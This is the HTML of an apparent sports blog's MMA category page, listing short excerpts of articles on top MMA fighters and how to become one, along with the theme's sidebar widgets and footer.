		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-679"><a href="https://sportisfuntoday.com/category/merchandise/promotions/promote-your-merch/">Promote Your Merch</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-680"><a href="https://sportisfuntoday.com/category/merchandise/promotions/promote-your-merch/partners/">Partners</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-image-gradient-style8 td-container-wrap">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sportisfuntoday.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Categories" class="entry-crumb" href="https://sportisfuntoday.com/category/merchandise/categories/">Categories</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MMA</span></div></div>
            <div class="td-category-title-holder">

                <h1 class="entry-title td-page-title">MMA</h1>
                
            </div>
	        <div class="td-pulldown-container"><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_53_696fe585e621e" data-td_block_id="td_uid_52_696fe585e621b" href="https://sportisfuntoday.com/category/merchandise/categories/mma/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_54_696fe585e621f" data-td_block_id="td_uid_52_696fe585e621b" href="https://sportisfuntoday.com/category/merchandise/categories/mma/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_55_696fe585e6220" data-td_block_id="td_uid_52_696fe585e621b" href="https://sportisfuntoday.com/category/merchandise/categories/mma/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_56_696fe585e6221" data-td_block_id="td_uid_52_696fe585e621b" href="https://sportisfuntoday.com/category/merchandise/categories/mma/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_57_696fe585e6222" data-td_block_id="td_uid_52_696fe585e621b" href="https://sportisfuntoday.com/category/merchandise/categories/mma/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_696fe585e6223" data-td_block_id="td_uid_52_696fe585e621b" href="https://sportisfuntoday.com/category/merchandise/categories/mma/?filter_by=random_posts">Random</a></li></ul></div></div></div>
        </div>

    
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sportisfuntoday.com/best-mma-fighters-of-all-time/" rel="bookmark" title="Best MMA Fighters Of All Time"><img width="324" height="235" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/07/fervent-jan-kKLEgX-Z_O4-unsplash-324x235.jpg" alt="" title="Best MMA Fighters Of All Time"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/best-mma-fighters-of-all-time/" rel="bookmark" title="Best MMA Fighters Of All Time">Best MMA Fighters Of All Time</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sportisfuntoday.com/category/merchandise/categories/mma/" class="td-post-category">MMA</a>                    <span class="td-post-author-name"><a href="https://sportisfuntoday.com/author/adelinebarlowe/">Adeline Barlowe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-09T09:15:46+00:00" >July 9, 2021</time></span>                    <div class="td-module-comments"><a href="https://sportisfuntoday.com/best-mma-fighters-of-all-time/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Georges St-Pierre 
He has the craziest all-around abilities of any MMA warrior ever. He won UFC titles in both welterweight and middleweight divisions and is considered. By numerous individuals as the best warrior throughout the entire existence of MMA. St-Pierre...                </div>

                <div class="td-read-more">
                    <a href="https://sportisfuntoday.com/best-mma-fighters-of-all-time/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sportisfuntoday.com/top-female-mma-fighters-2021/" rel="bookmark" title="Top Female MMA Fighters 2021"><img width="324" height="235" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/07/harrison-324x235.png" alt="" title="Top Female MMA Fighters 2021"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/top-female-mma-fighters-2021/" rel="bookmark" title="Top Female MMA Fighters 2021">Top Female MMA Fighters 2021</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sportisfuntoday.com/category/merchandise/categories/mma/" class="td-post-category">MMA</a>                    <span class="td-post-author-name"><a href="https://sportisfuntoday.com/author/adelinebarlowe/">Adeline Barlowe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T04:53:48+00:00" >July 13, 2021</time></span>                    <div class="td-module-comments"><a href="https://sportisfuntoday.com/top-female-mma-fighters-2021/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Angela Lee
We&#039;re probably not going to see a whole lot of ONE atom weight champion Angela Lee in 2021, as she and her significant other MMA fighters, ONE lightweight contender Bruno Pucci, are anticipating their first kid. That being...                </div>

                <div class="td-read-more">
                    <a href="https://sportisfuntoday.com/top-female-mma-fighters-2021/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sportisfuntoday.com/how-to-become-a-mma-fighter/" rel="bookmark" title="How To Become A MMA Fighter "><img width="324" height="235" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/07/derrick-treadwell-KufWaAolhP4-unsplash-324x235.jpg" alt="" title="How To Become A MMA Fighter "/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/how-to-become-a-mma-fighter/" rel="bookmark" title="How To Become A MMA Fighter ">How To Become A MMA Fighter </a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sportisfuntoday.com/category/merchandise/categories/mma/" class="td-post-category">MMA</a>                    <span class="td-post-author-name"><a href="https://sportisfuntoday.com/author/adelinebarlowe/">Adeline Barlowe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-10T04:30:48+00:00" >July 10, 2021</time></span>                    <div class="td-module-comments"><a href="https://sportisfuntoday.com/how-to-become-a-mma-fighter/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Instructions To Become A Mma Fighter 
So you wanna be an MMA fighter? The way to MMA fighter popularity and fortune isn&#039;t generally pretty much as stylish as it sounds. There are a large number of individuals actually like you who...                </div>

                <div class="td-read-more">
                    <a href="https://sportisfuntoday.com/how-to-become-a-mma-fighter/">Read more</a>
                </div>
            </div>

        </div>

                                                                            </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget td_uid_59_696fe585e88fe_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_59_696fe585e88fe" ><script>var block_td_uid_59_696fe585e88fe = new tdBlock();
block_td_uid_59_696fe585e88fe.id = "td_uid_59_696fe585e88fe";
block_td_uid_59_696fe585e88fe.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MOST COMMENTED","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_59_696fe585e88fe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_59_696fe585e88fe_rand","tdc_css_class_style":"td_uid_59_696fe585e88fe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_59_696fe585e88fe.td_column_number = "1";
block_td_uid_59_696fe585e88fe.block_type = "td_block_1";
block_td_uid_59_696fe585e88fe.post_count = "4";
block_td_uid_59_696fe585e88fe.found_posts = "159";
block_td_uid_59_696fe585e88fe.header_color = "";
block_td_uid_59_696fe585e88fe.ajax_pagination_infinite_stop = "";
block_td_uid_59_696fe585e88fe.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_59_696fe585e88fe);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MOST COMMENTED</span></h4></div><div id=td_uid_59_696fe585e88fe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sportisfuntoday.com/college-sports-apparel/" rel="bookmark" title="College Sports Apparel"><img width="324" height="235" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/05/sports-wear-324x235.jpg" alt="" title="College Sports Apparel"/></a></div>                <a href="https://sportisfuntoday.com/category/sports/" class="td-post-category">sports</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/college-sports-apparel/" rel="bookmark" title="College Sports Apparel">College Sports Apparel</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sportisfuntoday.com/author/adelinebarlowe/">Adeline Barlowe</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T05:48:38+00:00" >May 1, 2021</time></span>                <div class="td-module-comments"><a href="https://sportisfuntoday.com/college-sports-apparel/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                The Origins Of Sports Wear
Man has been covering his body for thousands of years, but no one knows what caused him to stop being...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sportisfuntoday.com/is-it-true-that-golf-balls-are-the-most-expensive-golf-accessories/" rel="bookmark" title="Is It True That Golf Balls Are The Most Expensive Golf Accessories?"><img width="100" height="70" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/05/soheb-zaidi-awin-9RBlpE-unsplash-100x70.jpg" srcset="https://sportisfuntoday.com/wp-content/uploads/2021/05/soheb-zaidi-awin-9RBlpE-unsplash-100x70.jpg 100w, https://sportisfuntoday.com/wp-content/uploads/2021/05/soheb-zaidi-awin-9RBlpE-unsplash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Is It True That Golf Balls Are The Most Expensive Golf Accessories?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/is-it-true-that-golf-balls-are-the-most-expensive-golf-accessories/" rel="bookmark" title="Is It True That Golf Balls Are The Most Expensive Golf Accessories?">Is It True That Golf Balls Are The Most Expensive Golf...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-19T01:50:23+00:00" >May 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sportisfuntoday.com/beach-games-for-kids/" rel="bookmark" title="Beach Games For Kids"><img width="100" height="70" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/12/sean-oulashin-KMn4VEeEPR8-unsplash-100x70.jpg" srcset="https://sportisfuntoday.com/wp-content/uploads/2021/12/sean-oulashin-KMn4VEeEPR8-unsplash-100x70.jpg 100w, https://sportisfuntoday.com/wp-content/uploads/2021/12/sean-oulashin-KMn4VEeEPR8-unsplash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="beach sports" title="Beach Games For Kids"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/beach-games-for-kids/" rel="bookmark" title="Beach Games For Kids">Beach Games For Kids</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-25T11:31:54+00:00" >November 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sportisfuntoday.com/personalize-your-golf-bag-with-these-add-ons/" rel="bookmark" title="Personalize Your Golf Bag With These Add-ons"><img width="100" height="70" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/05/courtney-cook-u2JEtE-xGsw-unsplash-100x70.jpg" srcset="https://sportisfuntoday.com/wp-content/uploads/2021/05/courtney-cook-u2JEtE-xGsw-unsplash-100x70.jpg 100w, https://sportisfuntoday.com/wp-content/uploads/2021/05/courtney-cook-u2JEtE-xGsw-unsplash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="golf bag" title="Personalize Your Golf Bag With These Add-ons"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/personalize-your-golf-bag-with-these-add-ons/" rel="bookmark" title="Personalize Your Golf Bag With These Add-ons">Personalize Your Golf Bag With These Add-ons</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-05T01:47:33+00:00" >May 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_60_696fe585ea9de_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_60_696fe585ea9de" ><script>var block_td_uid_60_696fe585ea9de = new tdBlock();
block_td_uid_60_696fe585ea9de.id = "td_uid_60_696fe585ea9de";
block_td_uid_60_696fe585ea9de.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_60_696fe585ea9de_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_60_696fe585ea9de_rand","tdc_css_class_style":"td_uid_60_696fe585ea9de_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_60_696fe585ea9de.td_column_number = "1";
block_td_uid_60_696fe585ea9de.block_type = "td_block_15";
block_td_uid_60_696fe585ea9de.post_count = "4";
block_td_uid_60_696fe585ea9de.found_posts = "159";
block_td_uid_60_696fe585ea9de.header_color = "";
block_td_uid_60_696fe585ea9de.ajax_pagination_infinite_stop = "";
block_td_uid_60_696fe585ea9de.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_60_696fe585ea9de);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_60_696fe585ea9de class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sportisfuntoday.com/identifying-a-gambling-addiction-telltale-signs/" rel="bookmark" title="Identifying A Gambling Addiction: Telltale Signs"><img width="218" height="150" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/10/aidan-howe-xrR-Kr2zppo-unsplash-218x150.jpg" srcset="https://sportisfuntoday.com/wp-content/uploads/2021/10/aidan-howe-xrR-Kr2zppo-unsplash-218x150.jpg 218w, https://sportisfuntoday.com/wp-content/uploads/2021/10/aidan-howe-xrR-Kr2zppo-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gambling addiction" title="Identifying A Gambling Addiction: Telltale Signs"/></a></div>                <a href="https://sportisfuntoday.com/category/uncategorized/" class="td-post-category">Uncategorized</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/identifying-a-gambling-addiction-telltale-signs/" rel="bookmark" title="Identifying A Gambling Addiction: Telltale Signs">Identifying A Gambling Addiction: Telltale Signs</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sportisfuntoday.com/canadian-hockey-teams-their-origins-of-hockey/" rel="bookmark" title="Canadian Hockey Teams: Their Origins Of Hockey"><img width="218" height="150" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/05/field-hockey-1537396_1920-218x150.jpg" srcset="https://sportisfuntoday.com/wp-content/uploads/2021/05/field-hockey-1537396_1920-218x150.jpg 218w, https://sportisfuntoday.com/wp-content/uploads/2021/05/field-hockey-1537396_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canadian Hockey Teams: Their Origins Of Hockey"/></a></div>                <a href="https://sportisfuntoday.com/category/merchandise/categories/hockey/" class="td-post-category">Hockey</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/canadian-hockey-teams-their-origins-of-hockey/" rel="bookmark" title="Canadian Hockey Teams: Their Origins Of Hockey">Canadian Hockey Teams: Their Origins Of Hockey</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sportisfuntoday.com/is-it-true-that-golf-balls-are-the-most-expensive-golf-accessories/" rel="bookmark" title="Is It True That Golf Balls Are The Most Expensive Golf Accessories?"><img width="218" height="150" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/05/soheb-zaidi-awin-9RBlpE-unsplash-218x150.jpg" srcset="https://sportisfuntoday.com/wp-content/uploads/2021/05/soheb-zaidi-awin-9RBlpE-unsplash-218x150.jpg 218w, https://sportisfuntoday.com/wp-content/uploads/2021/05/soheb-zaidi-awin-9RBlpE-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is It True That Golf Balls Are The Most Expensive Golf Accessories?"/></a></div>                <a href="https://sportisfuntoday.com/category/merchandise/categories/golf/" class="td-post-category">Golf</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/is-it-true-that-golf-balls-are-the-most-expensive-golf-accessories/" rel="bookmark" title="Is It True That Golf Balls Are The Most Expensive Golf Accessories?">Is It True That Golf Balls Are The Most Expensive Golf...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sportisfuntoday.com/todays-highlights-in-games/" rel="bookmark" title="Today’s Highlights In Games"><img width="218" height="150" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/05/Bargiel-Accomplished-Games-218x150.jpg" srcset="https://sportisfuntoday.com/wp-content/uploads/2021/05/Bargiel-Accomplished-Games-218x150.jpg 218w, https://sportisfuntoday.com/wp-content/uploads/2021/05/Bargiel-Accomplished-Games-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bargiel Accomplished Games" title="Today’s Highlights In Games"/></a></div>                <a href="https://sportisfuntoday.com/category/highlights/" class="td-post-category">Highlights</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/todays-highlights-in-games/" rel="bookmark" title="Today’s Highlights In Games">Today’s Highlights In Games</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_60_696fe585ea9de" data-td_block_id="td_uid_60_696fe585ea9de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_60_696fe585ea9de" data-td_block_id="td_uid_60_696fe585ea9de"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://sportisfuntoday.com/"><img class="td-retina-data" src="https://sportisfuntoday.com/wp-content/uploads/2021/01/Sport.png" data-retina="https://sportisfuntoday.com/wp-content/uploads/2021/01/Sport.png" alt="" title="" width="199" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_62_696fe585ee0ab_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_62_696fe585ee0ab" ><script>var block_td_uid_62_696fe585ee0ab = new tdBlock();
block_td_uid_62_696fe585ee0ab.id = "td_uid_62_696fe585ee0ab";
block_td_uid_62_696fe585ee0ab.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_62_696fe585ee0ab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_62_696fe585ee0ab_rand","tdc_css_class_style":"td_uid_62_696fe585ee0ab_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_62_696fe585ee0ab.td_column_number = "1";
block_td_uid_62_696fe585ee0ab.block_type = "td_block_7";
block_td_uid_62_696fe585ee0ab.post_count = "3";
block_td_uid_62_696fe585ee0ab.found_posts = "159";
block_td_uid_62_696fe585ee0ab.header_color = "";
block_td_uid_62_696fe585ee0ab.ajax_pagination_infinite_stop = "";
block_td_uid_62_696fe585ee0ab.max_num_pages = "53";
tdBlocksArray.push(block_td_uid_62_696fe585ee0ab);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_62_696fe585ee0ab class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sportisfuntoday.com/how-do-you-know-if-a-golf-club-is-right-for-you/" rel="bookmark" title="How Do You Know If a Golf Clubs is Right for You?"><img width="100" height="70" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/01/a-playground-bg-100x70.png" srcset="https://sportisfuntoday.com/wp-content/uploads/2021/01/a-playground-bg-100x70.png 100w, https://sportisfuntoday.com/wp-content/uploads/2021/01/a-playground-bg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="How Do You Know If a Golf Clubs is Right for You?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/how-do-you-know-if-a-golf-club-is-right-for-you/" rel="bookmark" title="How Do You Know If a Golf Clubs is Right for You?">How Do You Know If a Golf Clubs is Right for...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-11T08:07:46+00:00" >January 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sportisfuntoday.com/sports-news-football-champions/" rel="bookmark" title="Sports News Football Champions"><img width="100" height="70" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/05/benefits-0-100x70.jpg" srcset="https://sportisfuntoday.com/wp-content/uploads/2021/05/benefits-0-100x70.jpg 100w, https://sportisfuntoday.com/wp-content/uploads/2021/05/benefits-0-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sports News Football Champions"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/sports-news-football-champions/" rel="bookmark" title="Sports News Football Champions">Sports News Football Champions</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T08:53:35+00:00" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sportisfuntoday.com/know-completely-about-table-tennis-and-their-rules/" rel="bookmark" title="Know Completely About Table Tennis And Their Rules"><img width="100" height="70" class="entry-thumb" src="https://sportisfuntoday.com/wp-content/uploads/2021/03/table-tennis-1-100x70.jpg" srcset="https://sportisfuntoday.com/wp-content/uploads/2021/03/table-tennis-1-100x70.jpg 100w, https://sportisfuntoday.com/wp-content/uploads/2021/03/table-tennis-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Table Tennis Ball and Bat" title="Know Completely About Table Tennis And Their Rules"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sportisfuntoday.com/know-completely-about-table-tennis-and-their-rules/" rel="bookmark" title="Know Completely About Table Tennis And Their Rules">Know Completely About Table Tennis And Their Rules</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T05:35:02+00:00" >March 30, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_63_696fe585f00d7_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_696fe585f00d7" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sportisfuntoday.com/category/sports/">sports<span class="td-cat-no">61</span></a></li><li><a href="https://sportisfuntoday.com/category/merchandise/categories/golf/">Golf<span class="td-cat-no">21</span></a></li><li><a href="https://sportisfuntoday.com/category/sports/car/">car<span class="td-cat-no">11</span></a></li><li><a href="https://sportisfuntoday.com/category/merchandise/categories/football/">Football<span class="td-cat-no">8</span></a></li><li><a href="https://sportisfuntoday.com/category/merchandise/promotions/betting/">Betting<span class="td-cat-no">8</span></a></li><li><a href="https://sportisfuntoday.com/category/highlights/">Highlights<span class="td-cat-no">8</span></a></li><li><a href="https://sportisfuntoday.com/category/merchandise/categories/badminton/">Badminton<span class="td-cat-no">7</span></a></li><li><a href="https://sportisfuntoday.com/category/merchandise/categories/hockey/">Hockey<span class="td-cat-no">6</span></a></li><li><a href="https://sportisfuntoday.com/category/merchandise/categories/soccer/">Soccer<span class="td-cat-no">6</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-598"><a href="https://sportisfuntoday.com/">Home</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-600"><a href="https://sportisfuntoday.com/about-us/">About Us</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-601"><a href="https://sportisfuntoday.com/contact-us/">Contact Us</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-602"><a href="https://sportisfuntoday.com/sitemap/">Sitemap</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-603"><a href="https://sportisfuntoday.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-599"><a href="https://sportisfuntoday.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2020 All Rights Reserved by Sport Is Fun Today                </div>
            </div>
        </div>
    </div>

